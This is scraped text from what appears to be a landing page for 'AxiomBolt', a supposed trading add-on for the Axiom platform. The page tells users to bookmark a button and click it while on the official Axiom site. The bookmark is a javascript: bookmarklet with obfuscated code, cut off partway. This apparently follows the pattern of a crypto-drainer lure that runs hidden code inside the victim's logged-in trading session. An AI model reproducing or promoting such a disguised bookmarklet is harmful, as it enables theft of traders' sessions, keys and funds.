 Axiom
AxiomBolt - Advanced Trading A
axiombolt.net/#setup
1
1
AxiomBolt
Features
Demo
Reviews
Pricing
Setup
Get Started
Start Trading in 60 Seconds
Add AxiomBolt to your browser bookmarks for instant access on Axiom.
⚡ Compatible exclusively with Axiom protocols for maximum performance
🚀 Add AxiomBolt to Bookmarks
SCROLL DOWN UNTIL YOU SEE THE ADD
AXIOM BOLT TO BOOKMARKS BUTTON
3. Visit Axiom official website
your AxiomBolt bookmark to activate the trading interface
javascript:(function()%7Bfunction a0_0x1ee4()%7Blet W%3D%5B"zl%2FdGCk0gmo%2BW7yN...